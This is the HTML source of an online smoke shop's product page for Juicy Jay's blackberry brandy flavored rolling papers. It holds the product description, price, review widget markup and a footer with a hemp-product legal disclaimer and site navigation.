    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-7582890623157"
        form="ProductForm-template--26548696514741__main-product-7582890623157"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164&amp;width=562" alt="Pack of Juicy Jays rolling papers, flavored &quot;Blackberry Brandy,&quot; against a dark background." srcset="//www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164&amp;width=80 80w, //www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164&amp;width=160 160w" width="562" height="1000" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">Juicy Jay's King Size Blackberry Brandy Rolling Papers</p><div class="text-xs text-opacity leading-tight" data-sticky-product-options>Single Pack</div></div>
              <div id="StickyPrice-template--26548696514741__main-product-7582890623157">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$1.99 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-7582890623157"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p>Enjoy a rich blackberry brandy taste along with your favorite herbs with these Juicy Jay's papers.</p>
<p>The papers are made with the brand's advanced flavoring system giving you a full-bodied flavor experience from start to finish - and regardless of how long you've been storing the papers at home. </p>
<p>To match the theme, these papers also feature a fun blackberry print. But don't worry, they're using only food-safe soy-based ink. Each booklet contains 32 leaves. Available in a single pack, a five pack, a ten pack, or a 24 pack box.</p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="7582890623157" 
		data-yotpo-name="Juicy Jay&#39;s King Size Blackberry Brandy Rolling Papers" 
		data-yotpo-url="https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers_large.jpg%3Fv=1701967164" 
		data-yotpo-price="1.99" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p&gt;Enjoy a rich blackberry brandy taste along with your favorite herbs with these Juicy Jay&#39;s papers.&lt;/p&gt;
&lt;p&gt;The papers are made with the brand&#39;s advanced flavoring system giving you a full-bodied flavor experience from start to finish - and regardless of how long you&#39;ve been storing the papers at home. &lt;/p&gt;
&lt;p&gt;To match the theme, these papers also feature a fun blackberry print. But don&#39;t worry, they&#39;re using only food-safe soy-based ink. Each booklet contains 32 leaves. Available in a single pack, a five pack, a ten pack, or a 24 pack box.&lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=7582890623157&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="7582890623157"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
